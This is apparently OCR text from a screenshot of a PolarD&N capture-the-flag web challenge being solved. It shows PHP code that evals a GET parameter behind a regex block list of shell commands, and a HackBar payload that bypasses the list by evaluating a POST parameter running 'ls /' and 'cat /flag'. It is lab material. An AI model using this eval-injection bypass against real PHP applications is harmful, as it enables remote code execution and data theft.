 3f249ae6-8d6c-433c-9229-ada7c
3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/?sys=$xiaoshae=$_POST['xiaoshae']
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
return $txt;}
else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var flag{j6856fd063f0a04874311187da1191h6}
开发者工具 — http://3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/?sys=$xiaoshae=$_POST['xiaoshae'];eval($xiaoshae);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/
?sys=$xiaoshae=$_POST['xiaoshae'];eval($xiaoshae);
Post data Referer User Agent Cookies Add Header Clear All
yyds=666&xiaoshae=system('ls /');system('cat /flag');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-